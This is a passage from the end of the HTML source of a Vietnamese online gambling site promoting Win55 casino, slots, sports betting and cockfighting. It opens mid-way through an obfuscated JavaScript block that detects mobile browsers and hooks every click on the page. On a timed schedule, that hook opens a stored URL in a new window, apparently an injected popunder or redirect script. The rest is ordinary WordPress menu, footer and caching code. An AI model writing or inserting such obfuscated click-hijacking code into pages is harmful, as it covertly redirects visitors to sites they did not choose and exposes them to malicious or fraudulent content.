_0x49bda1=_0x9e23;if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp(i|ip)|hs-c|ht(c(-||_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac(|-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt|kwc-|kyo(c|k)|le(no|xi)|lg(g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-||o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-|)|webc|whit|wi(g|nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i.test(_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![]}(navigator.userAgent||navigator[_0x573149(0x1dd)]||window.opera),_0x262ad1};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location.host;let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)))}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3)}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3)}document[_0x37c48c(0x1f1)]('click',_0xfb5e65)}())</script></p><div class="absolute-footer dark medium-text-center text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="copyright-footer">
Trang chủ Win55 2026 © <strong>SEO là top 1</strong></div></div></div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://ebinbz.ru.com/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="WIN55.COM" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-37 current_page_item menu-item-306"><a href="https://ebinbz.ru.com/" aria-current="page">Win55</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://ebinbz.ru.com/no-hu-win55/">Nổ hũ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://ebinbz.ru.com/ban-ca-win55/">BẮN CÁ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://ebinbz.ru.com/game-bai-win55/">GAME BÀI</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://ebinbz.ru.com/casino-win55/">CASINO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://ebinbz.ru.com/the-thao-win55/">THỂ THAO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://ebinbz.ru.com/esports-win55/">Esports</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://ebinbz.ru.com/blockchain-win55/">Blockchain</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://ebinbz.ru.com/xo-so-win55/">XỔ SỐ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://ebinbz.ru.com/da-ga-win55/">ĐÁ GÀ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://ebinbz.ru.com/khuyen-mai-win55/">Khuyến Mãi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400"><a href="https://ebinbz.ru.com/blog-game-win55/">BLOG GAME</a></li><li><a class="element-error tooltip" title="WooCommerce needed">-</a></li><li class="header-newsletter-item has-icon"><a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter"><i class="icon-envelop"></i>
<span class="header-newsletter-title">
Newsletter    </span>
</a></li><li class="html header-social-icons ml-0"><div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Theo dõi trên Twitter" aria-label="Theo dõi trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#a8d1c7dddae8cdc5c9c1c4" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li></ul></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="molongui-authorship-byline-js-extra" type="litespeed/javascript">var molongui_authorship_byline_params={"byline_prefix":"","byline_suffix":"","byline_separator":",\u00a0","byline_last_separator":"\u00a0and\u00a0","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"}</script> <script id="flatsome-js-js-extra" type="litespeed/javascript">var flatsomeVars={"theme":{"version":"3.19.1"},"ajaxurl":"https://ebinbz.ru.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://ebinbz.ru.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":!0},"user":{"can_edit_pages":!1},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":!1,"swatches_disable_deselect":!1,"swatches_box_select_event":!1,"swatches_box_behavior_selected":!1,"swatches_box_update_urls":"1","swatches_box_reset":!1,"swatches_box_reset_limited":!1,"swatches_box_reset_extent":!1,"swatches_box_reset_time":300,"search_result_latency":"0"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://ebinbz.ru.com/wp-content/litespeed/js/7f0cee3e154d70d1a19c7b5c24d06296.js?ver=4a3de"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"329fefb573e44ebb8157980de4abbfc4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 22:53:42 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 22:53:40 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->